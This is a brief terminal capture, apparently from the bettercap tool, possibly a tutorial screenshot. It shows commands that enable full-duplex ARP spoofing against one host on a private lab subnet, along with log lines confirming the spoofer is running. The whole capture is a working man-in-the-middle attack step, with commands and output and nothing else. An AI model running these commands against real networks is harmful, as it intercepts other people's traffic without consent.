 192.168.64.0/24 > 192.168.64.133 » set arp.spoof.fullduplex true
192.168.64.0/24 > 192.168.64.133 » set arp.spoof.targets 192.168.64.134
192.168.64.0/24 > 192.168.64.133 » arp.spoof on
[10:56:14] [sys.log] [inf] arp.spoof enabling forwarding
192.168.64.0/24 > 192.168.64.133 » [10:56:14] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.64.0/24 > 192.168.64.133 » [10:56:14] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the a
ttack will fail.
192.168.64.0/24 > 192.168.64.133 »